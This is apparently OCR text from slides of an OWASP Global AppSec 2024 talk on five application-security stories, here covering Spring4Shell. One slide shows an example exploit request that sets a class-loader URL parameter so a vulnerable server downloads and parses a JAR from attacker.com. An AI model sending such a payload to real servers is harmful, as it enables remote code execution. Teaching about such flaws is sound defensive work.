 OWASP 2024
GLOBAL
AppSec
TM
LISBON
JUNE 24-28
LISBON
CONGRESS
CENTRE
5 APPSEC STORIES,
AND WHAT WE CAN
LEARN FROM THEM
OWASP 2024
GLOBAL
AppSec
TM
Spring4Shell
Downloads
and parses
https://attacker.com/exploit.jar!/
POST https://vulnerable-app.com HTTP/1.1
class.classLoader.URLs[0]=jar:https://attacker.com/exploit.jar!/
JAR
exploit.jar
JAR
Theodo
5 AppSec Stories,
And What We Can Learn From Them
- Paul Molin